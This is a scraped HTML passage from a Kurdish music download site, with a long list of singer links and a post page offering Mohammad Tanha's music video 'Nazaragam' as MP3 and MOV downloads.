            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">میلاد چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">میلاد فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%d8%a7%d8%ab%d9%82%db%8c/">میلاد واثقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%ad-%d8%a8%d8%b1%d8%b2%da%a9%d8%a7%d8%b1/">ناصح برزکار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%da%af%d8%b1%d9%85%db%8c%d8%a7%d9%86%db%8c/">نوری گرمیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%86%d8%b9%d9%85%d8%aa%db%8c/">هادی نعمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">هیوا عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%d8%a8%db%8c%d8%a8%db%8c/">وحید حبیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d8%a7%db%8c%db%8c/">وحید مصطفایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8/">یزدان داراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li><li class="breadcrumb-item active">محمد تنها &#8211; نازارگم</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">محمد تنها &#8211; نازارگم</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        6,233                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>1 دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <p style="text-align: center;">دانلود موزیک ویدئو جدید محمد تنها به نام نازارگم</p>
<p style="text-align: center;">Download New Video From Mohammad Tanha Called Nazaragam</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-8792" src="http://www.kord-music.net/wp-content/uploads/mhmdtnha-500x424.jpg" alt="" width="500" height="424" srcset="https://kord-music.net/wp-content/uploads/mhmdtnha.jpg 500w, https://kord-music.net/wp-content/uploads/mhmdtnha-300x254.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>


                                

                                
                                                                            <p style="text-align: center;">  از </p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1396/02/24/Mohammad%20Tanha%20-%20Nazaragam.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1396/02/24/Mohammad%20Tanha%20-%20Nazaragam.mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                                                                                        <div class="download-box">
                                    <p>لینک های دانلود موزیک ویدیو</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                                                                                                                    <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1396/02/24/Mohammad%20Tanha%20-%20Nazaragam.mov">دانلود موزیک
                                                        ویدیو با کیفیت کم<i class="fal fa-download"></i><i
                                                                class="fal fa-photo-video"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                    
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">افزودن
                                                                    متن آهنگ                                                                     - </h6>
                                                            </div>
                                                            <form id="AyhaAddMusicText">
                                                                <div class="modal-body">
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="name">نام :</label>
                                                                        <input name="contactName" type="text"
                                                                               id="contactName" class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="email">ایمیل :</label>
                                                                        <input name="email" type="email" id="email"
                                                                               class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="text">متن آهنگ</label>
                                                                        <textarea name="commentsText" id="commentsText"
                                                                                  class="form-control"
                                                                                  rows="3"></textarea>
                                                                    </div>
                                                                    <p id="status" class="form-row"></p>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-secondary"
                                                                            data-dismiss="modal">انصراف
                                                                    </button>
                                                                    <button type="submit" class="btn btn-success">ارسال
                                                                        متن
                                                                    </button>
                                                                    <input type="hidden" name="singer_name"
                                                                           id="singer_name"
                                                                           value=" - ">
                                                                    <input type="hidden" name="submitted" id="submitted"
                                                                           value="ارسال ایمیل"/>
                                                                </div>
                                                            </form>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=8791">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/download-new-video-from-mohammad-tanha-called-nazaragam/"><i class="fal fa-hashtag"></i>Download New Video From Mohammad Tanha Called Nazaragam</a><a href="https://kord-music.net/tag/kermanshah/"><i class="fal fa-hashtag"></i>Kermanshah</a><a href="https://kord-music.net/tag/kermashan/"><i class="fal fa-hashtag"></i>Kermashan</a><a href="https://kord-music.net/tag/kurdi-music/"><i class="fal fa-hashtag"></i>Kurdi music</a><a href="https://kord-music.net/tag/kurdish-hd-music-video/"><i class="fal fa-hashtag"></i>kurdish hd music video</a><a href="https://kord-music.net/tag/kurdish-music/"><i class="fal fa-hashtag"></i>Kurdish music</a><a href="https://kord-music.net/tag/lak-music/"><i class="fal fa-hashtag"></i>Lak music</a><a href="https://kord-music.net/tag/lor-music/"><i class="fal fa-hashtag"></i>Lor music</a><a href="https://kord-music.net/tag/mohammad-tanha/"><i class="fal fa-hashtag"></i>Mohammad Tanha</a><a href="https://kord-music.net/tag/mohammad-tanha-hd-video/"><i class="fal fa-hashtag"></i>Mohammad Tanha Hd Video</a><a href="https://kord-music.net/tag/sanandaj-music/"><i class="fal fa-hashtag"></i>Sanandaj music</a><a href="https://kord-music.net/tag/%d8%a2%d8%af%d8%b1%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%da%a9%d8%b1%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>آدرس جدید کرد موزیک</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%86%d8%a7%d8%b2%d8%a7%d8%b1%da%af%d9%85/"><i class="fal fa-hashtag"></i>آهنگ پیشواز نازارگم</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%86%d9%87%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ پیشواز های محمد تنها</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d9%81%db%8c/"><i class="fal fa-hashtag"></i>آهنگ جافی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%86%d9%86%d8%af%d8%ac%db%8c/"><i class="fal fa-hashtag"></i>آهنگ سنندجی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>آهنگ کردی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/"><i class="fal fa-hashtag"></i>آهنگ کردی شاد</a><a 